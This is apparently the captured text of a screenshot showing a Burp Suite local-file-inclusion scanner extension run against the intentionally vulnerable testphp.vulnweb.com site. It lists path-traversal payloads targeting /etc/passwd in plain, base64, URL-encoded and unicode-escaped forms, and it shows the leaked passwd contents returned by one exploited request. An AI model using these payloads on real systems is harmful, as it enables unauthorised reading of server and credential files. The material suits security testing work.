 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Vuln Scanner Search Settings
LFI Scan
Scan Options:
Scan URL Params
Scan Body Params
Scan Cookie Params
Scan Header Params [Not Supported]
Proxy Traffic:
Auto-Scan Proxy Requests (Active)
Auto-Scan Proxy Responses (Passive)
Advanced Header/Cookie Injection:
Inject Payload into ALL Headers
Inject Payload into ALL Cookies
URL Parameter Payload Status
http://testphp.vulnweb.com:80/showimage.php?file=./p... file ../../etc/passwd Exploited
http://testphp.vulnweb.com:80/listproducts.php?cat=1 cat ../../../../../../etc/passwd NotExploited
http://testphp.vulnweb.com:80/listproducts.php?cat=1 cat Li4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== NotExploited
http://testphp.vulnweb.com:80/showimage.php?file=./p... size ../../../../../../etc/passwd NotExploited
http://testphp.vulnweb.com:80/listproducts.php?cat=1 cat ../../../../../../etc/passwd NotExploited
http://testphp.vulnweb.com:80/showimage.php?file=./p... size Li4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== NotExploited
http://testphp.vulnweb.com:80/listproducts.php?cat=1 cat %2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E... NotExploited
http://testphp.vulnweb.com:80/listproducts.php?cat=1 cat ../../../../../../etc/passwd NotExploited
http://testphp.vulnweb.com:80/showimage.php?file=./p... size ../../../../../../etc/passwd NotExploited
http://testphp.vulnweb.com:80/listproducts.php?cat=1 cat ../../../../../../etc/passwd NotExploited
http://testphp.vulnweb.com:80/showimage.php?file=./p... size %2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E... NotExploited
http://testphp.vulnweb.com:80/listproducts.php?cat=1 cat \u002e\u002e\u002f\u002e\u002e\u002f\u002e\u002e\... NotExploited
http://testphp.vulnweb.com:80/listproducts.php?cat=1 cat ../../../../../etc/passwd NotExploited
http://testphp.vulnweb.com:80/showimage.php?file=./p... size ../../../../../../etc/passwd NotExploited
http://testphp.vulnweb.com:80/listproducts.php?cat=1 cat Li4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== NotExploited
http://testphp.vulnweb.com:80/showimage.php?file=./p... size ../../../../../../etc/passwd NotExploited
http://testphp.vulnweb.com:80/listproducts.php?cat=1 cat ../../../../../etc/passwd NotExploited
http://testphp.vulnweb.com:80/listproducts.php?cat=1 cat %2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E... NotExploited
Request Response
[Status: 200]
HTTP/1.1 200 OK
Server: nginx/1.19.0
Date: Tue, 25 Feb 2025 19:51:36 GMT
Content-Type: image/jpeg
Connection: keep-alive
X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
Content-Length: 845
HTTP/1.1 200 OK
Server: nginx/1.19.0
Date: Tue, 25 Feb 2025 19:51:36 GMT
Content-Type: image/jpeg
Connection: keep-alive
X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
Content-Length: 845
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
bind:x:104:111::/var/cache/bind:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin